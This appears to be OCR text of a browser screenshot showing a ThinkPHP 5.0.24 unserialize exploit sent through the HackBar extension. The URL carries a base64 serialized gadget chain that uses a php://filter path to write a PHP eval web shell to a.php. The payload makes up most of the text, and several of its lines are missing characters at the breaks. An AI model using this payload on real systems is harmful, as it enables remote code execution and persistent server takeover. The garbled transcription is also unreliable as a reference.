 ThinkPHP5_Unserialize:
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]
Elements Console Sources Network Performance Memory Lighthouse Application HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:63342/ThinkPHP_full_v5.0.24/public/index.php?
input=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtP
jE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mzp7czo5OiIAKgBwYXJlbnQiO086MjA6InRoaW5rXGNvbnNvbGVcT3V0cHV0IjoyOntzOjI4OiIAdGhpbmtcY29uc29sZVx
dXRwdXQAaGFuZGxlIjtPOjMwOiJ0aGlua1xzZXNzaW9uXGRyaXZlclxNZW1jYWNoZWQiOjE6e3M6MTA6IgAqAGhhbmRsZXIiO086MjM6InRoaW5rXGNhY2hlXGRyaX
lclxGaWxlIjoyOntzOjEwOiIAKgBvcHRpb25zIjthOjQ6e3M6NDoicGF0aCI7czoxMjI6InBocDovL2ZpbHRlci9jb252ZXJ0Lmljb252LnV0Zi04LnV0Zi03fGNvb
ZlcnQuYmFzZTY0LWRlY29kZS9yZXNvdXJjZT1hYWFQRDl3YUhBZ1FHVjJZV3dvSkY5UVQxTlVXeWRqWTJNblhTazdQejRnLy4uL2EucGhwIjtzOjEyOiJjYWNoZV9z
WJkaXIiO2I6MDtzOjY6InByZWZpeCI7czowOiIiO3M6MTM6ImRhdGFfY29tcHJlc3MiO2I6MDt9czo2OiIAKgB0YWciO2I6MTt9fXM6OToiACoAc3R5bGVzIjthOjE
e2k6MDtzOjc6ImdldEF0dHIiO319czo5OiIAKgBhcHBlbmQiO2E6MTp7czoxOiJhIjtzOjg6ImdldEVycm9yIjt9czo4OiIAKgBlcnJvciI7TzoyNzoidGhpbmtcbW